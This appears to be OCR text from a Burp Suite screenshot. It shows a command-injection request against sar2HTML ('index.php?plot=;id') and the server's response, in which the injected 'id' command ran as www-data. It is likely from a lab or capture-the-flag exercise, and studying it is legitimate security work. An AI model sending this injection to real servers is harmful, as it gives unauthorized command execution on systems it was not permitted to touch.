 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 GET /sar2HTML/index.php?plot=;id HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6glj7sm2n0ha4clmh8k4bbl; miindex2=0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
index.php?plot=SunOS">SunOS</a></li>
90 </ul>
91 </li>
92 </ul>
93 <br>
94 <div style="height:100px; vertical-align: top;"><form METHOD=POST ACTION="
index.php"><input type="hidden" name="plot" value=";id"><select class="
select_text" name=host onchange="this.form.submit();"><option value=null
selected>Select Host</option><option value=HPUX>HPUX</option><option value=
Linux>Linux</option><option value=SunOS>SunOS</option><option value=
uid=33(www-data) gid=33(www-data) groups=33(www-data)>uid=33(www-data)
gid=33(www-data) groups=33(www-data)</option></select></form><form METHOD=
POST ACTION="index.php"><input type="hidden" name="plot" value=";id"><input
type="hidden" name="host" value=""><select class="select_text" name=sdate
onchange="this.form.submit();"><option value=null selected>Select Host First
</option></select></form><form METHOD=POST ACTION="index.php"><input type="
hidden" name="plot" value=";id"><input type="hidden" name="host" value=""><
input type="hidden" name="sdate" value=""><select class="select_text" name=
edate onchange="this.form.submit();"><option value=null selected>Select
Start Date First</option></select></form></div> </div>
95 </div>
96 <div class="graphics">
97 <table width="100%" border="0" id="table" CELLPADDING="0" CELLSPACING="0"
bgcolor="white"><b><u><span style='
font-size:10pt;font-family:"Arial","sans-serif"'>COLLECTING SAR DATA</b></u>
</span><br><span style='font-size:8pt;font-family:"Arial","sans-serif"'><br>
1. Use sar2ascii to generate a report:<UL><LI>Download following tool to
collect sar data from servers: <a href="sarFILE/sar2ascii.tar">sar2ascii.tar
Ins
Req
Req
Req
Req
Req
Res